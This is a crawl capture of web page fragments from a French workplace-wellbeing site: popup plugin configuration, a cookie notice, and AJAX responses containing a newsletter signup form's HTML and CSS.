	var lepopup_overlays = {"tONt5iGiECGU96Ga":["34","middle-center","on","rgba(51,51,51,0.8)","on","fadeIn","#FFFFFF","#FFFFFF","#FFFFFF","360"],"CCzffn7eLr1CWtjr":["36","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"bgD9POIZxreqfXeM":["37","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"bcTmfh1qiwm6QRoW":["38","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"dv2j8AKeeDCAOHSB":["39","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"A1KvUTHaO1BuwmJO":["40","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"YccXozKX5mjBw7Mo":["41","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"ni8qQi91RgTm5kd3":["42","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"ni8qQi91RgTm5kd3-2":["43","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"ni8qQi91RgTm5kd3-3":["44","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"ni8qQi91RgTm5kd3-4":["45","middle-center","off","rgba(51, 51, 51, 0.8)","on","fadeIn","#ffffff","#ffffff","#ffffff","1"],"newsletter-mhj-by-mw":["46","middle-center","on","rgba(0, 0, 0, 0.7)","on","fadeIn","#ffffff","#ffffff","#ffffff","365"]};
	var lepopup_campaigns = {"ab-XOHTz8omTmuNherh":["CCzffn7eLr1CWtjr"]};
</script>
		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="J&#039;accepte" style="background-color: #00a99d">J&#039;accepte</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Refuser" style="background-color: #00a99d">Refuser</button><button data-link-url="https://www.myhappyjob.fr/mentions-legales/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Politique de confidentialité" style="background-color: #00a99d">Politique de confidentialité</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Refuser"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myhappyjob.fr/wp-admin/admin-ajax.php
body_size: 197
content:
{"status":"OK","events-data":{"onload-item":"newsletter-mhj-by-mw*newsletter-mhj-by-mw","onload-mode":"once-period","onload-mode-period":1440,"onload-mode-delay":0,"onload-mode-close-delay":0},"items-html":"","inline-forms":[""]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myhappyjob.fr/wp-admin/admin-ajax.php
body_size: 2873
content:
{"status":"OK","html":"<style>.lepopup-progress-46 div.lepopup-progress-t1>div{background-color:#e0e0e0;}.lepopup-progress-46 div.lepopup-progress-t1>div>div{background-color:#bd4070;}.lepopup-progress-46 div.lepopup-progress-t1>div>div{color:#ffffff;}.lepopup-progress-46 div.lepopup-progress-t1>label{color:#444444;}.lepopup-form-46, .lepopup-form-46 *, .lepopup-progress-46 {font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-46 .lepopup-element div.lepopup-input div.lepopup-signature-box span i{font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-46 .lepopup-element div.lepopup-input div.lepopup-signature-box,.lepopup-form-46 .lepopup-element div.lepopup-input div.lepopup-multiselect,.lepopup-form-46 .lepopup-element div.lepopup-input input[type='text'],.lepopup-form-46 .lepopup-element div.lepopup-input input[type='email'],.lepopup-form-46 .lepopup-element div.lepopup-input input[type='password'],.lepopup-form-46 .lepopup-element div.lepopup-input select,.lepopup-form-46 .lepopup-element div.lepopup-input select option,.lepopup-form-46 .lepopup-element div.lepopup-input textarea{font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:left;background-color:#ffffff;background-image:none;border-width:1px;border-style:solid;border-color:#cccccc;border-radius:0px;box-shadow:none;}.lepopup-form-46 .lepopup-element div.lepopup-input ::placeholder{color:#444444; opacity: 0.9;} .lepopup-form-46 .lepopup-element div.lepopup-input ::-ms-input-placeholder{color:#444444; opacity: 0.9;}.lepopup-form-46 .lepopup-element div.lepopup-input div.lepopup-multiselect::-webkit-scrollbar-thumb{background-color:#cccccc;}.lepopup-form-46 .lepopup-element div.lepopup-input>i.lepopup-icon-left, .lepopup-form-46 .lepopup-element div.lepopup-input>i.lepopup-icon-right{font-size:20px;color:#444444;border-radius:0px;}.lepopup-form-46 .lepopup-element .lepopup-button,.lepopup-form-46 .lepopup-element .lepopup-button:visited{font-size:15px;color:#ffffff;font-style:normal;text-decoration:none;text-align:center;background-color:#bd4070;background-image:none;border-width:1px;border-style:solid;border-color:#a93a65;border-radius:0px;box-shadow:none;}.lepopup-form-46 .lepopup-element div.lepopup-input .lepopup-imageselect+label{border-width:1px;border-style:solid;border-color:#cccccc;border-radius:0px;box-shadow:none;}.lepopup-form-46 .lepopup-element div.lepopup-input .lepopup-imageselect+label span.lepopup-imageselect-label{font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-46 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-tgl:checked+label:after{background-color:#ffffff;}.lepopup-form-46 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-classic+label,.lepopup-form-46 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-fa-check+label,.lepopup-form-46 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-square+label,.lepopup-form-46 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-tgl+label{background-color:#ffffff;border-color:#cccccc;color:#444444;}.lepopup-form-46 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-square:checked+label:after{background-color:#444444;}.lepopup-form-46 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-tgl:checked+label,.lepopup-form-46 .lepopup-element div.lepopup-input input[type='checkbox'].lepopup-checkbox-tgl+label:after{background-color:#444444;}.lepopup-form-46 .lepopup-element div.lepopup-input input[type='radio'].lepopup-radio-classic+label,.lepopup-form-46 .lepopup-element div.lepopup-input input[type='radio'].lepopup-radio-fa-check+label,.lepopup-form-46 .lepopup-element div.lepopup-input input[type='radio'].lepopup-radio-dot+label{background-color:#ffffff;border-color:#cccccc;color:#444444;}.lepopup-form-46 .lepopup-element div.lepopup-input input[type='radio'].lepopup-radio-dot:checked+label:after{background-color:#444444;}.lepopup-form-46 .lepopup-element div.lepopup-input div.lepopup-multiselect>input[type='checkbox']+label:hover{background-color:#bd4070;color:#ffffff;}.lepopup-form-46 .lepopup-element div.lepopup-input div.lepopup-multiselect>input[type='checkbox']:checked+label{background-color:#a93a65;color:#ffffff;}.lepopup-form-46 .lepopup-element input[type='checkbox'].lepopup-tile+label, .lepopup-form-46 .lepopup-element input[type='radio'].lepopup-tile+label {font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:center;background-color:#ffffff;background-image:none;border-width:1px;border-style:solid;border-color:#cccccc;border-radius:0px;box-shadow:none;}.lepopup-form-46 .lepopup-element-error{font-size:15px;color:#ffffff;font-style:normal;text-decoration:none;text-align:left;background-color:#d9534f;background-image:none;}.lepopup-form-46 .lepopup-element-5 {background-color:rgba(255, 255, 255, 1);background-image:none;border-width:0px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:0px;box-shadow:none;}.lepopup-form-46 .lepopup-element-2 * {font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-46 .lepopup-element-2 {font-size:15px;color:#444444;font-style:normal;text-decoration:none;text-align:left;background-color:transparent;background-image:none;border-width:0px;border-style:solid;border-color:#cccccc;border-radius:0px;box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.lepopup-form-46 .lepopup-element-2 .lepopup-element-html-content {min-height:442px;}.lepopup-form-46 .lepopup-element-6 span {font-size:40px;color:#FF5722;}.lepopup-form-46 .lepopup-element-6 span i {color:#FF5722;}.lepopup-form-46 .lepopup-element-6 span:hover, .lepopup-form-46 .lepopup-element-6 span:hover i {color:#FF9800;}.lepopup-form-46 .lepopup-element-0 * {font-size:15px;color:#ffffff;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;}.lepopup-form-46 .lepopup-element-0 {font-size:15px;color:#ffffff;font-weight:normal;font-style:normal;text-decoration:none;text-align:left;background-color:#5cb85c;background-image:none;border-width:0px;border-style:solid;border-color:#ccc;border-radius:5px;box-shadow: 1px 1px 15px -6px #000000;padding-top:40px;padding-right:40px;padding-bottom:40px;padding-left:40px;}.lepopup-form-46 .lepopup-element-0 .lepopup-element-html-content {min-height:160px;}<\/style><div class=\"lepopup-popup-container\" id=\"lepopup-popup-46\" onclick=\"jQuery('#lepopup-popup-46-overlay').click();\"><div class=\"lepopup-form lepopup-form-46 lepopup-form-L5K5mnd6S2CWYIrF lepopup-form-icon-inside lepopup-form-position-middle-center\" data-session=\"0\" data-id=\"L5K5mnd6S2CWYIrF\" data-form-id=\"46\" data-slug=\"newsletter-mhj-by-mw\" data-title=\"Newsletter MHJ by MW\" data-page=\"1\" data-xd=\"off\" data-width=\"320\" data-height=\"430\" data-position=\"middle-center\" data-esc=\"on\" data-enter=\"on\" data-disable-scrollbar=\"off\" style=\"display:none;width:320px;height:430px;\" onclick=\"event.stopPropagation();\"><div class=\"lepopup-form-inner\" style=\"width:320px;height:430px;\"><div class='lepopup-element lepopup-element-5 lepopup-element-rectangle' data-type='rectangle' data-top='0' data-left='0' data-animation-in='fadeIn' data-animation-out='fadeOut' style='animation-duration:1000ms;animation-delay:200ms;z-index:500;top:0px;left:0px;width:319px;height:442px;'><\/div><div class='lepopup-element lepopup-element-2 lepopup-element-html' data-type='html' data-top='0' data-left='0' data-animation-in='fadeIn' data-animation-out='fadeOut' style='animation-duration:1000ms;animation-delay:200ms;z-index:501;top:0px;left:0px;width:319px;height:442px;'><div class='lepopup-element-html-content'>\t\t\t<form id=\"sib_signup_form_1\" method=\"post\" class=\"sib_signup_form\">\n\t\t\t\t<div class=\"sib_loader\" style=\"display:none;\"><img\n\t\t\t\t\t\t\tsrc=\"https:\/\/www.myhappyjob.fr\/wp-includes\/images\/spinner.gif\" alt=\"loader\"><\/div>\n\t\t\t\t<input type=\"hidden\" name=\"sib_form_action\" value=\"subscribe_form_submit\">\n\t\t\t\t<input type=\"hidden\" name=\"sib_form_id\" value=\"1\">\n                <input type=\"hidden\" name=\"sib_form_alert_notice\" value=\"Merci de remplir ce champ\">\n                <input type=\"hidden\" name=\"sib_form_invalid_email_notice\" value=\"Votre adresse mail est invalide\">\n                <input type=\"hidden\" name=\"sib_security\" value=\"87bb41a989\">\n\t\t\t\t<div class=\"sib_signup_box_inside_1\">\n\t\t\t\t\t<div style=\"\/*display:none*\/\" class=\"sib_msg_disp\">\n\t\t\t\t\t<\/div>\n                    \t\t\t\t\t<p class=\"sib-title\">\r\n    Ne perdez pas le fil !\r\n<\/p>\r\n<p class=\"sib-description\">\r\n   Pour ne rater aucune actualit\u00e9 en mati\u00e8re de bien-\u00eatre au travail, inscrivez-vous \u00e0 notre newsletter <img src=\"https:\/\/a.slack-edge.com\/production-standard-emoji-assets\/13.0\/google-medium\/1f60a.png\" height=\"16px\" \/>.\r\n<\/p>\r\n<p class=\"sib-PRENOM-area\"> \r\n    <label class=\"sib-PRENOM-area\">Votre pr\u00e9nom<span class=\"sib-asterisk\">*<\/span><\/label> \r\n    <input type=\"text\" class=\"sib-PRENOM-area\" name=\"FIRSTNAME\" required=\"required\"> \r\n<\/p>\r\n\r\n<p class=\"sib-PRENOM-area\"> \r\n    <label class=\"sib-PRENOM-area\">Votre nom<span class=\"sib-asterisk\">*<\/span><\/label> \r\n    <input type=\"text\" class=\"sib-PRENOM-area\" name=\"LASTNAME\" required=\"required\"> \r\n<\/p>\r\n\r\n<p class=\"sib-email-area\"> \r\n    <label class=\"sib-email-area\">Votre adresse email<span class=\"sib-asterisk\">*<\/span><\/label> \r\n    <input type=\"email\" class=\"sib-email-area\" name=\"email\" placeholder=\"\" value=\"\" required=\"required\"> \r\n<\/p>\r\n\r\n\r\n<input type=\"checkbox\" name=\"terms\" required=\"required\"><span class=\"sib-checkbox-text\"> J'accepte de recevoir vos e-mails<\/span>\r\n<p>\r\n    <input type=\"submit\" class=\"sib-default-btn\" value=\"S'inscrire !\">\r\n<\/p>\t\t\t\t<\/div>\n\t\t\t<\/form>\n\t\t\t<style>\n\t\t\t\tform#sib_signup_form_1 { padding: 14px !important; -moz-box-sizing:border-box !important; -webkit-box-sizing: border-box !important; box-sizing: border-box !important; border: 3px solid #80ADAD !important; } form#sib_signup_form_1 input[type=text],form#sib_signup_form_1 input[type=email], form#sib_signup_form_1 select { width: 100% !important; border: 1px solid #bbb !important; height: auto !important; margin: 5px 0 0 0 !important; } form#sib_signup_form_1 .sib-default-btn { margin: 5px 0 !important; padding: 6px 12px !important; color:#fff !important; background-color: #80ADAD !important; font-size: 16px !important; font-weight:400 !important; line-height: 1.4285 !important; text-align: center !important; cursor: pointer !important; vertical-align: middle !important; -webkit-user-select:none !important; -moz-user-select:none !important; -ms-user-select:none !important; user-select:none !important; white-space: normal !important; border:1px solid transparent !important; border-radius: 3px !important; font-weight: bold !important; } form#sib_signup_form_1 .sib-default-btn:hover { background-color: #E69697 !important; } form#sib_signup_form_1 p{ margin: 10px 0 0 0 !important; } form#sib_signup_form_1 p.sib-title { color: #E69697 !important; font-size: 22px !important; font-weight: bold !important; margin-top: 0px !important; } form#sib_signup_form_1 p.sib-description { margin-top: 20px !important; } form#sib_signup_form_1 label.sib-PRENOM-area, form#sib_signup_form_1 label.sib-email-area { font-weight: bold !important; } form#sib_signup_form_1 span.sib-asterisk { color: #E69697 !important; } form#sib_signup_form_1 input[type=checkbox] { margin-top: 15px !important; } form#sib_signup_form_1 span.sib-checkbox-text { font-size: 13px !important; }form#sib_signup_form_1 p.sib-alert-message {\n    padding: 6px 12px;\n    margin-bottom: 20px;\n    border: 1px solid transparent;\n    border-radius: 4px;\n    -webkit-box-sizing: border-box;\n    -moz-box-sizing: border-box;\n    box-sizing: border-box;\n}\nform#sib_signup_form_1 p.sib-alert-message-error {\n    background-color: #f2dede;\n    border-color: #ebccd1;\n    color: #a94442;\n}\nform#sib_signup_form_1 p.sib-alert-message-success {\n    background-color: #dff0d8;\n    border-color: #d6e9c6;\n    color: #3c763d;\n}\nform#sib_signup_form_1 p.sib-alert-message-warning {\n    background-color: #fcf8e3;\n    border-color: #faebcc;\n    color: #8a6d3b;\n}\n\t\t\t<\/style>\n\t\t\t<\/div><\/div><div class='lepopup-element lepopup-element-6 lepopup-element-close' data-type='close' data-top='0' data-left='280' data-animation-in='fadeIn' data-animation-out='fadeOut' style='animation-duration:1000ms;animation-delay:0ms;z-index:506;top:0px;left:280px;width:40px;height:40px;'><span onclick='return lepopup_popup_active_close(0);'>\u00d7<\/span><\/div><\/div><\/div><div class=\"lepopup-form lepopup-form-46 lepopup-form-L5K5mnd6S2CWYIrF lepopup-form-icon-inside lepopup-form-position-middle-center\" data-session=\"0\" data-id=\"L5K5mnd6S2CWYIrF\" data-form-id=\"46\" data-slug=\"newsletter-mhj-by-mw\" data-title=\"Newsletter MHJ by MW\" data-page=\"confirmation\" data-xd=\"off\" data-width=\"420\" data-height=\"320\" data-position=\"middle-center\" data-esc=\"on\" data-enter=\"on\" data-disable-scrollbar=\"off\" style=\"display:none;width:420px;height:320px;\" onclick=\"event.stopPropagation();\"><div class=\"lepopup-form-inner\" style=\"width:420px;height:320px;\"><div class='lepopup-element lepopup-element-0 lepopup-element-html' data-type='html' data-top='80' data-left='70' data-animation-in='bounceInDown' data-animation-out='fadeOutUp' style='animation-duration:1000ms;animation-delay:0ms;z-index:500;top:80px;left:70px;width:280px;height:160px;'><div class='lepopup-element-html-content'><h4 style=\"text-align: center; font-size: 18px; font-weight: bold;\">Thank you!<\/h4><p style=\"text-align: center;\">We will contact you soon.<\/p><\/div><\/div><\/div><\/div><input type=\"hidden\" id=\"lepopup-logic-L5K5mnd6S2CWYIrF\" value=\"[]\" \/><\/div>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myhappyjob.fr/wp-admin/admin-ajax.php
body_size: 105
content:
{"status":"OK","consts":{"ip":"18.116.29.171"}}